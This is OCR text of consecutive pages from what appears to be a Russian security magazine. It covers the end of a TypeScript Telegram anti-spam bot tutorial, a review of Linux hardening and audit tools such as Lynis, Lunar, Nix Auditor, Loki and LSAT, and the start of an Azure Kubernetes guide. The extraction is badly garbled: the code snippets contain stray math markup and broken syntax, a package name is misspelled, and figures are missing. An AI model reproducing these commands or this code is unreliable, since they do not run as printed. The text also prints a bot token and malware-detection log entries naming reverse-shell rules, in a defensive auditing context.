Это позволит избежать коммитов с пакетами из NPM (в идеале они должны устанавливаться теми, кто качает репозиторий с кодом), скомпилированным кодом (он должен компилироваться тем, кто качает репозиторий) и переменными окружения, куда мы добавим разного рода информацию, наподобие местонахождения нашей БД. Информация из . env не должна ни в коем случае попасть на GitHub, а в зависимости от окружения (разработка, тестовый или боевой сервер) должна отличаться.

Теперь инициализируем репозиторий Git, добавим все файлы в систему контроля версий и закоммитим их следующими командами:

#### \$ git init

#### $$$  git add. \$ git commit -m "Initial commit"

Думаю, на этом с контролем версий и закончим — главное, не забывай, что в случае пожара делаем add, commit, push. Также стоит отметить, что, хоть к «Гиту» мы вернемся только ближе к концу статьи, смело делай commit и *push* на свое усмотрение.

#### Пишем бота-автоответчик

Для начала нужно убедиться, что мы можем написать простейшего бота, чтобы после продолжить с более сложным концептом. Первый шаг создания любого бота для «Телеграма» — это общение с @botfather — отцом всех ботов. После пары-тройки несложных манипуляций (уверен, ты справишься) ты получишь токен бота в следующем виде:

#### 771096498:AAHZOrCZZpdDu1boI6hwf\_m3PSYWXKK660M

Если что, этот токен уже не актуален, так что все же сделай свой. Мы его добавим в файл . env, который теперь должен выглядеть так:

TOKEN=771096498:AAHZOrCZZpdDu1boI6hwf\_m3PSYWXKK660M

 $\cdot$ еnv — это файл для переменных окружения. Так как мы добавили его в  $\text{git}$ ignore, он не только не будет загружен на GitHub, но еще и не будет доступен людям и сервисам, которые захотят клонировать репозиторий. Более того, контроль версий его вообще видеть не будет, так что на разных серверах (и даже просто в разных папках) ты всегда сможешь указать разные файлы .env. Например, для тестового сервера и боевого.

Чтобы заполучить доступ к переменным из этого файла, нам нужно добавить свой первый пакет зависимостей. Пропиши в терминале следующее:

#### \$ yarn add dotenv @types/dotenv

Теперь у тебя в проекте установлен модуль dotenv с его типами. Стоит отметить, что сразу несколько пакетов можно устанавливать, указав их через пробел команде \$ yarn add. Также типы из Definitely Typed не обязательно ставить для каждого пакета зависимостей - велика вероятность, что пакеты уже будут идти со своими типами, прописанными разработчиками. Все-таки Туре-Script уже давно на рынке и успел понравиться многим. Перепишем наш *index.ts* следующим образом:

// Зависимости import \* as dotenv from 'dotenv' // Настраиваем dotenv dotenv.config({ path: `\${ \_dirname}/../.env` // Принтим токен

console.log(process.env.TOKEN)

![](_page_26_Picture_70.jpeg)

#### **INFO**

Здесь и далее я подразумеваю, что ты запускаешь и тестируешь свой код, сначала скомпилировав его при помощи команды \$ tsc, а потом запустив с \$ yarn start.

 $\}$ 

После запуска твоя консоль должна выдать такую строчку:

771096498:AAHZOrCZZpdDu1boI6hwf\_m3PSYWXKK660M

Если это так, то все в ажуре — переходим к непосредственному написанию бота. Использовать мы будем библиотеку Telegraf, она на данный момент самая продвинутая. Поставим ее командой \$ yarn add telegraf - типы ставить не нужно, они идут в пакете с основным кодом. Изменим наш *index.ts* на что-то такое:

#### // Зависимости

import \* as dotenv from 'dotenv' import { Telegraf, ContextMessageUpdate } from 'telegraf' const telegraf = require('telegraf') // Настраиваем dotenv dotenv.config({ path:  $\sqrt[3]{\frac{1}{2}}$  dirname}/../.env' }) // Создаем бота const bot: Telegraf<ContextMessageUpdate> = new telegraf(process.env. TOKEN) // Отвечаем тем же текстом, что и был прислан bot.on('text',  $ctx$  => { ctx.reply(ctx.message.text)  $\}$ )

#### // Включаем бота bot.startPolling()

Давай разберем код и посмотрим, что же он делает.

- 1. Импортируем все зависимости, с которыми будем работать. Здесь важно отметить, что из-за неидеальности типов Telegraf нам приходится не только импортировать дополнительный тип ContextMessageUpdate, но и cam telegraf импортировать олдскульным require, поэтому нам приходится ручками прописывать тип у переменной bot. Обычно TypeScript угадывает типы автоматически.
- 2. Импортируем все переменные из файла . епу, чтобы можно было их использовать в формате process.env. \*имя переменной\*.
- 3. Создаем объект самого бота, который и будет отвечать на наши сооб-Щения, используя токен из . env.
- 4. При помощи встроенного синтаксиса Telegraf мы говорим боту: когда получаешь сообщение текстом, ответь тем же текстом пользователю. 5. Включаем бота, чтобы тот время от времени проверял сервер «Телеграма» на предмет новых сообщений.

Запустив этот код, ты получишь рабочего бота, который умеет... пока что только передразнивать пользователя.

![](_page_26_Picture_86.jpeg)

![](_page_26_Picture_798.jpeg)

Дальше я не стану приводить длинные выкладки кода: просто буду говорить, куда и что добавлять. Поэтому будь внимателен!

#### Робот-вышибала

Идея, которую мы реализуем, очень проста: когда человек заходит в чат, бот ему говорит, что у него 60 секунд, чтобы что угодно написать в чат - хоть стикер, хоть команду, хоть фоточку. Если человек в течение минуты ничего не прислал, то мы кикаем его из группы.

Пока что не будем заморачиваться с перезапуском бота и сохранением состояний, просто будем держать список кандидатов на бан в памяти, а каждую секунду проверять, не нужно ли кого-то забанить.

Где-нибудь вверху добавь переменную chats со следующей сигнатурой:

#### const chats =  $\{\}$  as  $\{$ [index: number]: { id: number; time: number }[]  $\}$

Эта басурманская вязь — объявление типа объекта до его непосредственного использования. У нас будет объект идентификаторов чатов к списку кандидатов на бан в этом чате. У каждого кандидата на бан будет идентификатор от «Телеграма» и время, когда он зашел. Конечно, чище будет использовать интерфейсы - но это позже.

Теперь дело в шляпе - нужно просто смотреть, как люди заходят в чат, добавлять их в список кандидатов на бан, убирать, если будет замечена их активность в этом чате, и банить кандидатов-молчунов. Не забудь убрать блок кода, который заставляет бота отвечать тем же сообщением пользователям, и допиши следующие команды:

#### // Добавляем в кандидаты по приходу

![](_page_26_Picture_799.jpeg)

Объект сtx (от слова context) - это очень важная штука, в которой есть вся значимая для тебя информация. Нам нужен список новоприбывших, идентификатор чата и идентификатор пользователя, который прислал сообщение. Как ты уже мог догадаться, мы добавляем имплементацию функций addCandidate u removeCandidate.

![](_page_26_Picture_800.jpeg)

#### candidateId)  $\}$

В принципе, здесь все просто - как только человек приходит в чат, мы создаем ему объект кандидата с его идентификатором и временем, когда он пришел. После мы либо достаем существующий массив кандидатов для определенного чата и добавляем туда нашего кандидата, либо создаем новый массив сразу же с кандидатом - а после возвращаем новый массив в объект идентификаторов чата к кандидатам.

Убирать кандидатов еще проще - мы получаем список кандидатов для чата. Если его нет - все хорошо, кандидата и убирать не надо. Если есть, то мы фильтруем массив кандидатов.

После нам остается лишь добавить таймер, который раз в секунду будет проверять, не нужно ли кого-нибудь снова забанить. Добавляем следующий КОД:

![](_page_26_Picture_801.jpeg)

}  $\}$  $\}, 1000)$ 

Каждую секунду мы запускаем эту функцию. Она проходится по всем идентификаторам чатов из нашего объекта чатов с кандидатами. Если кандидатов нет, то просто пропускает этот чат. Иначе - проходится по всем кандидатам и сверяет, не зашел ли кто-то из них более 60 секунд назад. Если это так, то банит и убирает из списка кандидатов.

Вот и все - можешь запускать бота, добавлять его в любой чат с админскими правами и забыть про спамеров! Н

![](_page_27_Picture_1.jpeg)

ЖЕСТКАЯ ЗАКАЛКА LINUX

#### ПОДБИРАЕМ ИНСТРУМЕНТЫ ДЛЯ КОМПЛЕКСНОГО АУДИТА БЕЗОПАСНОСТИ

В этом материале мы познакомимся с основными утилитами для Linux hardening. На русском языке это называется как-то уровня защищенности Linux-систем «проверка вроде и оценка корректности конфигов с точки зрения ИБ». Разумеется, мы не только сделаем обзор программ, но и приведем примеры их использования.

#### САМ СЕБЕ АУДИТОР, ИЛИ БЕЗОПАСНОСТЬ СОБСТВЕННЫМИ **СИЛАМИ**

Перед администраторами, а уж тем более перед аудиторами ИБ часто встают задачи проверить защищенность большого количества хостов за очень короткое время. И конечно, для решения этих задач в Enterprise-сегменте существуют специализированные инструменты, к примеру такие, как сетевые сканеры безопасности. Уверен, что все они - от open sources движка Open-VAS до коммерческих продуктов типа Nessus или Nexpose - известны нашему читателю. Однако этот софт обычно используется, чтобы искать устаревшее и потому уязвимое ПО и затем запустить патч-менеджмент. К тому же не все сканеры учитывают некоторые специфические особенности встроенных механизмов защиты Linux и других open sources продуктов. Ну и не в последнюю очередь значение имеет цена вопроса, ведь коммерческие продукты в состоянии позволить себе разве что компании, выделяющие под это дело бюджеты.

Именно поэтому сегодня речь пойдет о специализированном наборе свободно распространяемых утилит, которые могут диагностировать текущий уровень защищенности системы, оценить потенциальные риски, к примеру «лишние сервисы», торчащие в интернет, или небезопасный конфиг по умолчанию, и даже предложить варианты исправления найденных недостатков. Еще одно преимущество использования этих тулз заключается в возможности тиражировать типовые сценарии проверки фермы из любого количества Linux-систем и формировать документально подтвержденную базу тестов в виде логов и отдельных репортов.

#### ПРАКТИЧЕСКИЕ АСПЕКТЫ АУДИТА ЗАЩИЩЕННОСТИ

Если посмотреть глазами аудитора, то подход к тестированию можно разделить на два типа.

Первый - это соответствие так называемым compliance-требованиям, здесь проверяется наличие обязательных элементов защиты, прописанных в каком-либо международном стандарте или «best practice». Классический пример — требования PCI DSS для платежных ИТ-систем, SOX404, NIST-800 series, MITRE.

Второй — это сугубо рациональный подход, основанный на вопросе «А что еще можно сделать, чтобы усилить защищенность?». Тут нет обязательных требований — только твои знания, светлая голова и умелые руки. К примеру, это обновление версии ядра и/или пакетов приложений, включение шифрования томов, форсирование SELinux, настройка файрвола iptables.

Все, что относится ко второму подходу, принято называть специальным термином **Hardening**, что еще можно определить как «действия, направленные на усиление уровня исходной защищенности операционной системы (или программы) преимущественно штатными средствами».

Соответствие compliance-требованиям, как правило, проверяют при подготовке к прохождению обязательного аудита типа PCI DSS или другого сертификационного аудита. Мы же больше уделим внимание Hardening-составляющей. Все крупные разработчики предлагают для своих продуктов Hardening Guidelines — руководства, содержащие советы и рекомендации, как усилить защищенность, учитывая штатные механизмы безопасности и специфику софта. Так, подобные руководства есть у Red Hat, Debian, Oracle, Cisco.

![](_page_27_Picture_14.jpeg)

#### **INFO**

Hardening - это термин из мира ИБ, который обозначает процесс обеспечения безопасности системы (программы) за счет снижения ее уязвимости и, как правило, с использованием только штатных утилит или механизмов защиты.

Кстати, на Хакере уже была схожая статья про настройку опций Hardening, но тогда речь шла именно о настройке. Мы же сначала почекаем нашу систему с помощью специальных утилит, то есть проведем аудит ИБ, оценим текущий уровень защиты, а потом уже накрутим туда security option, если необходимо. Ну или еще как вариант: если сервер уже оттюнингован с точки зрения безопасности, наши тулзы смогут это проверить и, возможно, подсказать, что же можно сделать еще.

#### ОБЗОР ИНСТРУМЕНТОВ

1. Lynis - auditing, system hardening, compliance testing Lynis — первая в нашем списке инструментов и, пожалуй, самая навороченная тулза для аудита Linux-систем. При этом она очень простая в использовании и очень наглядная - все тесты и их результаты выводятся на экран. Утилита сканирует настройки текущего уровня безопасности и определяет

состояние защищенности (hardening state) машины. Найденные тревожные сигналы и важные алерты безопасности выводятся в консоль терминала и отдельно в лог-файл, сгруппированные по блокам. Кроме сведений о безопасности, Lynis также поможет получить общесистемную информацию, информацию об установленных пакетах и возможных ошибках конфигурации, обновлениях ядра.

Разработчиками заявлена поддержка огромного числа операционных систем: от Arch, BackTrack, Kali до разновидностей Debian/Ubuntu, RHEL/CentOS, SuSE, BSD-семейства (FreeBSD, NetBSD, OpenBSD, DragonFly BSD), а также более экзотичных HPUX, Solaris 10+, TrueOS и macOS.

Вся документация с более подробным описанием и примерами использования доступна в разделе Lynis Documentation на официальном сайте CISOfy. Если не хочешь ограничиваться предлагаемыми тестами, есть возможность разработки собственных. Более подробно об этом написано в разделе Lynis Software Development Kit. Ну и для тех, кто еще сомневается, устанавливать или нет утилиту, разработчики подготовили небольшое demo, поясняющее, как происходит установка и первичный запуск.

Кроме бесплатной версии, которую мы и будем чуть ниже использовать, разработчики предлагают решение Enterprise-уровня. В этом случае к стандартной поставке добавляется веб-интерфейс для администрирования, опциональные дашборды, дополнительная документация (hardening snippets) и развернутый план корректировки выявленных нарушений. И это еще не все, данное решение ко всему прочему можно получить в виде облачного сервиса (Software-as-a-Service).

![](_page_27_Picture_24.jpeg)

Lynis выполняет сотни отдельных тестов, чтобы определить состояние Сама проверка защищенности заключается защищенности системы. в выполнении набора шагов от инициализации программы до генерации отчета.

Поскольку Lynis весьма гибкий и многопрофильный инструмент, она используется для различных целей. К примеру, типовые варианты использования Lynis включают:

- аудит безопасности (типовой сценарий, задаваемый пользователем); • тестирование на соответствие требованиям (например, PCI DSS, HIPAA,
- SOX404, OpenSCAP, NSA); • обнаружение уязвимостей (устаревшее ПО);
- режим Penetration testing (попытка эскалации привилегий);
- улучшение системы (незадействованные твики ядра, демонов и прочего).

Установить утилиту можно несколькими способами - как с помощью загрузки из хранилища GitHub:

#### git clone https://github.com/CISOfy/lynis

#### cd lynis ./lynis

так и установкой из репозитория Debian/Ubuntu:

#### sudo apt-get update sudo apt-get install lynis

И для RPM-ориентированных дистрибутивов (предварительно добавив соответствующие репозитории):

#### yum install linus -y

Установка на macOS:

#### \$ brew search lynis \$ brew install lynis

Чтобы запустить Lynis, достаточно указать хотя бы один ключ. К примеру, для запуска всех имеющихся тестов следует указать ключ - с (check all, проверить все):

# Типовой набор тестов sudo lynis audit system # Полный набор тестов sudo lynis audit system -c # Сканирование удаленного хоста audit system remote <host>

![](_page_27_Picture_42.jpeg)

Перед аудитом всегда полезно проверить, доступна ли новая версия Lynis:

lynis update info && lynis update check

У утилиты Lynis, помимо стандартного, существует еще один режим - непривилегированного запуска:

#### lynis audit --pentest

Если же ты хочешь поместить имя аудитора, запустившего тестирование, просто добавь параметр - auditor <name>:

#### sudo lynis audit system -c -auditor Daddy

На любом этапе аудита процесс проверки может быть продолжен (Enter) либо принудительно прекращен (Ctrl+C). Результаты выполненных тестов будут писаться в журнал Lynis в /var/log/lynis.log. Учти, что журнал будет перезаписываться при каждом следующем запуске утилиты.

Для тестирования на систематической основе в автоматическом режиме можно назначить соответствующее задание в планировщик Cron с помощью ключа -cronjob. В таком случае утилита будет запускаться по заданному шаблону (конфигу) и не будет выводить никаких интерактивных сообщений, вопросов и предупреждений. Все результаты сохранятся в лог. К примеру, вот скрипт запуска утилиты с дефолтным конфигом раз в месяц:

 $\#!/bin/sh$ AUDITOR="automated"  $DATA = $(date +%Y%m%d)$  $HOST=\frac{6}{9} (hostname)$ LOG DIR="/var/log/lynis" REPORT="\$LOG DIR/report-\${HOST}.\${DATE}" DATA="\$LOG DIR/report-data-\${HOST}.\${DATE}.txt" cd /usr/local/lynis ./lynis -c -auditor "\${AUDITOR}" -cronjob > \${REPORT}  $mv$  /var/log/lynis-report.dat \${DATA} # End

Сохрани этот скрипт в каталог /etc/cron.monthly/lynis. И не забудь добавить пути для сохранения логов (/usr/local/lynis и /var/log/lynis), иначе возможна некорректная работа.

Можно посмотреть список всех доступных для вызова команд:

#### lynis show commands

![](_page_27_Picture_54.jpeg)

Особо любопытные могут глянуть настройки из конфига по умолчанию:

#### lynis show settings

Краткий инструктаж по работе с утилитой:

#### man lynis

Варианты возможных статусов по результатам проверки ограничиваются следующим списком: NONE, WEAK, DONE, FOUND, NOT\_FOUND, OK, **WARNING** 

![](_page_27_Picture_60.jpeg)

Пример вывода статусов

Запуск отдельных тестов в Lynis

На практике бывает необходимо провести лишь некоторые тесты. К примеру, если твой сервак выполняет только функции Mail Server или Apache. Для этого мы можем использовать параметр -tests. Синтаксис команды выглядит следующим образом:

#### lynis -tests "Test-IDs"

Если тебе сложно разобраться из-за большого количества идентификаторов тестов, то ты можешь использовать групповой параметр -test-category. С помощью данной опции Lynis запускает идентификаторы только тех тестов, которые входят в определенную категорию. Например, мы планируем запустить тесты брандмауэра и ядра:

#### ./lynis -tests-category "firewalls kernel"

-[ Lynis 2.6.4 Results ]-Warnings (1): ! Found some information disclosure in SMTP banner (OS or software name) [MAIL-8818] https://cisofy.com/controls/MAIL-8818/ Suggestions (38): \* Configure minimum password age in /etc/login.defs [AUTH-9286]<br>https://cisofy.com/controls/AUTH-9286/ \* Configure maximum password age in /etc/login.defs [AUTH-9286]<br>https://cisofy.com/controls/AUTH-9286/ \* Default umask in /etc/profile or /etc/profile.d/custom.sh could be more strict (e.g. 027) [AUTH-9328]<br>https://cisofy.com/controls/AUTH-9328/ \* To decrease the impact of a full /home file system, place /home on a separated partition [FILE-6310]<br>https://cisofy.com/controls/FILE-6310/

- \* To decrease the impact of a full /tmp file system, place /tmp on a separated partition [FILE-6310]<br>https://cisofy.com/controls/FILE-6310/
- \* To decrease the impact of a full /var file system, place /var on a separated partition [FILE-6310]<br>https://cisofy.com/controls/FILE-6310/
- \* Disable drivers like USB storage when not used, to prevent unauthorized storage or data theft [STRG-1840]<br>https://cisofy.com/controls/STRG-1840/
- \* Disable drivers like firewire storage when not used, to prevent unauthorized storage or data theft [STRG-1846]<br>https://cisofy.com/controls/STRG-1846/ \* Check DNS configuration for the dns domain name [NAME-4028]

#### Add the IP name and FQDN to /etc/hosts for proper name resolving [NAME-4404] I Іример запуска отдельных тестов

Список всех доступных тестов можно посмотреть в разделе Controls.

Помимо этого, функциональность Lynis расширяют различные плагины, которые можно дописывать самостоятельно, а можно подкладывать новые в существующую директорию.

#### Предложения по исправлению (Suggestions)

https://cisofy.com/controls/NAME-4028/

Все предупреждения (Warnings) будут перечислены после результатов. Каждое начинается с текста предупреждения, потом рядом в скобках указывается тест, который его сгенерировал. В следующей строке предлагается решение проблемы, если оно существует. По факту последняя строка - это URLадрес, по которому ты сможешь посмотреть подробности и найти дополнительные рекомендации, как устранить возникшую проблему.

#### -[ Lynis 2.6.4 Results ]-

Warnings (1):

! Found some information disclosure in SMTP banner (OS or software name) [MAIL-8818] https://cisofy.com/controls/MAIL-8818/

- Suggestions (38):
- \* Configure minimum password age in /etc/login.defs [AUTH-9286]<br>https://cisofy.com/controls/AUTH-9286/
- \* Configure maximum password age in /etc/login.defs [AUTH-9286]<br>https://cisofy.com/controls/AUTH-9286/
- \* Default umask in /etc/profile or /etc/profile.d/custom.sh could be more strict (e.g. 027) [AUTH-9328]<br>https://cisofy.com/controls/AUTH-9328/
- \* To decrease the impact of a full /home file system, place /home on a separated partition [FILE-6310]<br>https://cisofy.com/controls/FILE-6310/
- \* To decrease the impact of a full /tmp file system, place /tmp on a separated partition [FILE-6310]<br>https://cisofy.com/controls/FILE-6310/
- \* To decrease the impact of a full /var file system, place /var on a separated partition [FILE-6310]<br>https://cisofy.com/controls/FILE-6310/
- \* Disable drivers like USB storage when not used, to prevent unauthorized storage or data theft [STRG-1840]<br>https://cisofy.com/controls/STRG-1840/
- \* Disable drivers like firewire storage when not used, to prevent unauthorized storage or data theft [STRG-1846]<br>https://cisofy.com/controls/STRG-1846/
- \* Check DNS configuration for the dns domain name [NAME-4028] https://cisofy.com/controls/NAME-4028/
- \* Add the IP name and FODN to /etc/hosts for proper name resolving [NAME-4404] Вывод рекомендаций, как устранять найденные проблемы

#### Профили

Профили, которые управляют аудитом, определяются в файлах с расширением .prf, расположенных в каталоге /etc/lynis. Профиль по умолчанию называется предсказуемо: default.prf. Разработчики не рекомендуют править его напрямую: любые изменения, которые ты хочешь внести в аудит, лучше добавлять в файл custom.prf, находящийся в том же каталоге. Создаем и редактируем кастомный профиль:

#### touch /etc/lynis/custom.prf sudo nano /etc/lynis/custom.prf

В этом файле можно определить список тестов, которые нужно исключить из аудита Lynis. Например:

- FILE-6310: проверка разделов;
- HTTP-6622: тест установки nginx;
- HTTP-6702: тест установки Apache.

Чтобы исключить какой-то определенный тест, используй директиву skip-test и укажи ID теста. Например, так:

#### # Is nginx installed? skip-test=HTTP-6622 # Is Apache installed? skip-test=HTTP-6702

#### Оценка hardening state

По результатам выполнения всех тестов в конце каждого вывода аудита утилиты (чуть ниже раздела предложений) ты найдешь раздел, который будет выглядеть приблизительно следующим образом:

Lynis security scan details: Hardening index : 57 [#############.........] Tests performed : 216 Plugins enabled : 0

![](_page_27_Picture_876.jpeg)

Итоговая оценка hardening state

### ЖЕСТКАЯ ЗАКАЛКА LINUX

ПОДБИРАЕМ ИНСТРУМЕНТЫ<br>ДЛЯ КОМПЛЕКСНОГО АУДИТА<br>БЕЗОПАСНОСТИ

Этот результат, выраженный числом, показывает количество пройденных тестов и индекс безопасности системы, то есть **hardening index** - итоговое число, с помощью которого Lynis оценивает общий уровень безопасности сервера. И очень важно не забывать, что индекс безопасности изменяется в зависимости от количества исправленных предупреждений и реализованных рекомендаций Lynis. Поэтому после фиксов повторный аудит может показать совсем другое число!

![](_page_28_Picture_5.jpeg)

#### **WARNING**

Любые манипуляции с системой в режиме суперпользователя требуют пристального внимания и повышенной ответственности. Выполняй только те действия, которые осознаешь и в которых твердо уверен. Не пренебрегай резервными копиями и снапшотами.

#### 2. Lunar - a UNIX security auditing tool based on several security frameworks

Lunar — это набор нативных скриптов, написанных на языке командной оболочки bash, которые тестируют целевую Linux-машину и генерируют по результатам проверки заключение аудита безопасности. Тулза основана на стандартах CIS и других мировых фреймворках по безопасности. Заявлена поддержка всех популярных систем: Linux — RHEL и CentOS с версии 5, SLES начиная с версии 10, Debian/Ubuntu, Amazon Linux, Solaris с версии 6, macOS (последние билды), FreeBSD (частично), AIX (частично) и даже ESXi.

![](_page_28_Picture_10.jpeg)

Кроме прочего, данная утилита поддерживает облачную платформу Amazon Web Services (AWS) и контейнеры Docker. Подробное описание всех фич, а также примеры запуска утилиты и инициации тестов приведены в документации Wiki на GitHub.

![](_page_28_Picture_532.jpeg)

Запуск в режиме аудита, то есть без внесения изменений в систему:

./lunar.sh -a

Запуск в режиме аудита и предоставления большей информации:

 $./$ lunar.sh -a -v

Перечислить тесты:

 $. /$ lunar.sh  $-S$ 

Выполнять только тесты на основе оболочки:

./lunar.sh -s audit\_shell\_services

Запуск в режиме исправления, то есть с внесением изменений в систему:

#### $. /$ lunar.sh  $-1$

Просмотр предлагаемых изменений (твиков) системы до их внесения в конфиги:

#### ./lunar.sh -d

![](_page_28_Picture_25.jpeg)

#### 3. Nix Auditor - a CIS Audit made easier

Nix Auditor - это еще один скрипт для проверки, соответствует ли безопасность Linux-систем требованиям бенчмарка CIS. Ориентирован на RHEL, CentOS и прочие RPM-дистрибутивы.

- Разработчики заявляют о таких преимуществах Nix Auditor:
- скорость сканирования провести базовую проверку ОС можно менее чем за 120 секунд и тут же получить отчет;
- точность проверки работа утилиты проверена на разных версиях дистрибутивов CentOS и Red Hat;
- настраиваемость исходники с документацией к программе лежат на GitHub, поэтому код легко настраивается в соответствии с типом ОС и набором элементов системы, которые необходимо проверить;
- простота использования достаточно сделать стартовый скрипт ИСПОЛНЯЕМЫМ, И ТОТ ГОТОВ К ПРОВЕРКЕ.

Пример выполнения команд для загрузки утилиты с GitHub-хранилища и последующего запуска скрипта:

git clone https://github.com/XalfiE/Nix-Auditor.git cd Nix-Auditor

 $chmod +x$  nixauditor ./nixauditor Unofficial CIS Audit Script ^Tested on RHEL 6,7... CentOS 6,7 ^ # For best results, run as ROOT. Always be ROOT. \*Evil grin\*<br>https://github.com/XalfiE/CIS-Audit nux Thinkpad 4.4.0-53-generic #74-Ubuntu SMP Fri Dec 2 15:59:10 UTC 2016 x86\_64 GNU/Linux ernel versions:<br>inux version 4.4.0-53-generic (buildd@lcy01-28) (gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.4) ) #74-Ubuntu SMP Fri Dec 2 15:59:10 UTC 2016 ecific release information: STRIB\_ID=LinuxMint<br>STRIB\_RELEASE=18.1 STRIB\_CODENAME=serena

ISTRIB\_DESCRIPTION="Linux Mint 18.1 Serena"<br>WE="Linux Mint" RSION="18.1 (Serena)"

 $=$ linuxmint LIKE=ubuntu

/\_time="Linux Mint 18.1"<br>ERSION\_ID="18.1"<br>ME\_URL="http://www.linuxmint.com/"<br>JPPORT\_URL="http://forums.linuxmint.com/"<br>JG\_REPORT\_URL="http://forums.linuxmint.com/"<br>JG\_REPORT\_URL="http://bugs.launchpad.net/linuxmint/"<br>FRSIO

Пример вывода информации после запуска Nix Auditor

#### 4. Loki - Simple IOC and Incident Response Scanner

Утилита Loki - не совсем классический инструмент для проведения аудита ИБ, однако отлично подходит для поиска следов взлома, что отчасти можно отнести и к практике аудита.

![](_page_28_Picture_42.jpeg)

По заверениям разработчиков, вот такие возможности дает нам их тулза:

- I. Четыре способа выявления взлома:
- имена файлов (соответствие регулярному выражению полного пути файла);
- проверка в соответствии с правилами Yara (поиск на соответствие сигнатурам Yara по содержимому файлов и памяти процессов);
- проверка хешей (сравнение просканированных файлов с хешами (МD5,
- SHA-1, SHA-256) известных вредоносных файлов);
- проверка обратной связи С2 (сравнивает конечные точки технологического соединения с C2 IOC).

#### II. Дополнительные проверки:

- проверка файловой системы Regin (через --reginfs);
- проверка аномалий системных и пользовательских процессов;
- сканирование распакованных SWF;
- проверка дампа SAM;
- проверка DoublePulsar попытка выявить бэкдор DoublePulsar, слушающий порты 445/tcp и 3389/tcp.

Чуть-чуть коснемся того, как Loki определяет факт компрометации. Типовыми признаками (Indicators of Compromise), свидетельствующими, что компьютер был скомпрометирован (то есть взломан), могут быть:

- появление на компьютере malware (вирусов, бэкдоров, троянов, кейлоггеров, крипторов, майнеров и так далее), а также хакерских утилит (например, для исследования сети, эксплуатации уязвимостей, сбора учетных данных);
- появление неизвестных новых исполняемых и других файлов, даже если они не детектируются антивирусным движком как malware-код;
- аномальная сетевая активность (подключение к удаленным хостам, открытие для прослушивания портов неизвестными программами и прочее);
- аномальная активность на дисковых устройствах  $(I/O)$  и повышенное потребление ресурсов системы (CPU, RAM, Swap).

Перед началом инсталляции нужно доустановить несколько зависимых пакетов. Это colorama (дает расцветку строк в консоли), psutil (утилита проверки процессов) и, если еще не установлен, пакет Yara.

Итак, приступаем. Установка в Kali Linux (предварительно должен быть установлен пакет Yara, который по умолчанию уже инсталлирован в Kali Linux):

sudo pip2 install psutil netaddr pylzma colorama git clone https://github.com/Neo23x0/Loki cd Loki/ python2 loki-upgrader.py python2 loki.py -h

Установка в Ubuntu/Debian:

sudo apt-get install yara python-yara python-pip python-setuptools

![](_page_28_Picture_533.jpeg)

Установка в BlackArch:

#### sudo pacman -S yara python2-pip python2-yara sudo pip2 install psutil netaddr pylzma colorama git clone https://github.com/Neo23x0/Loki cd /home/download/Loki python2 loki-upgrader.py python2 loki.py -h

#### Пример использования

Некоторые опции запуска:

#### $ontional$  arguments

![](_page_28_Picture_534.jpeg)

![](_page_28_Figure_73.jpeg)

Кстати, после установки утилиты неплохо бы проверить локальную базу IoC на обновления, сделать это можно с помощью команды Upgrader:

![](_page_28_Figure_76.jpeg)

24 17:51:17 PROMETHEUS LOKI: Yara Rule MATCH: cmdjsp\_jsp FILE: C:\\$Recycle.Bin\S-1-5-21-9496666<br>24 17:51:17 PROMETHEUS LOKI: Yara Rule MATCH: Amplia\_Security\_Tool FILE: C:\\$Recycle.Bin\S-1-5-<br>24 17:51:17 PROMETHEUS LOKI: Y I Іример ведения лога при сканировании

jsp\_reverse

Yara Rule MATCH:

В первую очередь пристальное внимание обращаем на сообщения, выделенные красным. В поле DESCRIPTION дано описание файла и причины его подозрительности. Обычно это вирусы, бэкдоры и другие подобные им программы.

![](_page_28_Picture_535.jpeg)

#### 5. Linux Security Auditing Tool (LSAT)

LSAT - заключительный в нашей подборке инструмент аудита безопасности Linux. Особенность данной тулзы в ее модульном дизайне, который, по заверениям разработчика, позволяет добавлять новые функции проверки очень оперативно. На сегодняшний момент в утилите заявлена поддержка всех самых распространенных ОС: Linux - Gentoo, Red Hat, Debian, Mandrake на архитектуре x86; SunOS (2.x), Red Hat, Mandrake на архитектуре Sparc; а также Apple macOS.

LSAT устанавливается с помощью сборки из исходников и имеет заранее заготовленный автоконфиг - autoconf. Если ты не собираешься его править на свой вкус, то можно сразу запустить компиляцию:

#### ./configure make # Также можно установить LSAT в систему, путь расположения /usr/ local/bin make install # и очистить постинсталляционные файлы make clean

Либо для Debian/Ubuntu-дистрибутивов установить пакет можно прямо из репозитория:

#### sudo apt-get install lsat

Запускается утилита с помощью команды /lsat и добавленными опциями:

#### /lsat [OPTIONS]

![](_page_28_Picture_536.jpeg)

#### ЗАКЛЮЧЕНИЕ

Мы рассмотрели с тобой самые ходовые и в то же время очень крутые и функциональные тулзы для аудита безопасности Linux-серверов. Теперь ты сможешь хорошо подготовиться к сертификационному или какому-либо другому compliance-аудиту. Это также позволит тебе объективно оценить текущий уровень защищенности и в автоматическом или полуавтоматическом режиме оттюнинговать свою ферму Linux-машин на максимальный показатель hardening index! **E** 

# КИБЕРНЕТИЧЕСКИЙ OPKECIP

ОРКЕСТРАЦИЯ КОНТЕЙНЕРОВ DOCKER С ПРИЛОЖЕНИЯМИ .NET CORE В ОБЛАКЕ

![](_page_29_Picture_3.jpeg)

Для обеспечения балансировки нагрузки, масштабируемости и повышения отказоустойчивости могут использоваться вспомогательные средства - оркестраторы. Среди них большой популярностью сейчас пользуется сервис Kubernetes. Самый простой способ попробовать его в деле развернуть его в облаке, чем мы сегодня и займемся.

Первым делом заходим на портал Azure, нажимаем «Создать ресурс» и находим сервис под названием Kubernetes Service. Выбираем имя и префикс DNS на свой вкус. Имя влияет на то, как ты будешь обращаться к своему кластеру, а вот префикс влияет на его FQDN-адрес.

![](_page_29_Picture_687.jpeg)

Просмотр и создание Далее: Проверка подлинности » | Загрузить шаблон для автоматизации Создание кластера Kubernetes в Azure. Основные настройки

![](_page_29_Picture_8.jpeg)

#### **INFO**

Практически сразу после релиза Google передала проект Kubernetes в созданный при сотрудничестве с The Linux Foundation фонд под названием **Cloud Native Computing Foundation.** 

Вторым шагом предлагается создать service principal. Service principal это своеобразный сервисный аккаунт, под которым могут выполняться какие-то определенные задачи. Плюсы в том, что права такого аккаунта можно ограничить. Кроме того, можно создать любое количество подобных аккаунтов (в то время как число обычных аккаунтов ограничено подпиской). Найти созданные аккаунты service principal можно в Active Directory среди App Registrations.

![](_page_29_Picture_688.jpeg)

